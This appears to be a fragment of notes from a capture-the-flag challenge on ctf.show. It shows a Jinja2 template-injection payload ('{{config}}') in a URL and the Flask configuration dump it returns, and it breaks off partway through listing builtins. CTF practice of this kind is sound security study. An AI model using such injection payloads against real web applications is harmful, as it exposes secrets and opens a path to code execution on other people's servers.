 2697b58b-76a6-444d-afc3-a3d42b02895e.challenge.ctf.show/?user={{config}}
Y
hello <Config {'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'SECRET_KEY': None,
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME':
None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': None,
'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH':
None, 'SEND_FILE_MAX_AGE_DEFAULT': None, 'TRAP_BAD_REQUEST_ERRORS': None,
'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http',
'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'a': <built-in method update of Config
object at 0x7fa494f848b0>, 'g': {'__name__': 'jinja2.utils', '__doc__': None, '__package__': 'jinja2', '__loader__':
<_frozen_importlib_external.SourceFileLoader object at 0x7fa4950b4c10>, '__spec__':
ModuleSpec(name='jinja2.utils', loader=<_frozen_importlib_external.SourceFileLoader object at
0x7fa4950b4c10>, origin='/usr/local/lib/python3.9/site-packages/jinja2/utils.py'), '__file__': '/usr/local/lib/
python3.9/site-packages/jinja2/utils.py', '__cached__': '/usr/local/lib/python3.9/site-packages/jinja2/
__pycache__/utils.cpython-39.pyc', '__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions,
exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.",
'__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__':
ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>, origin='built-in'),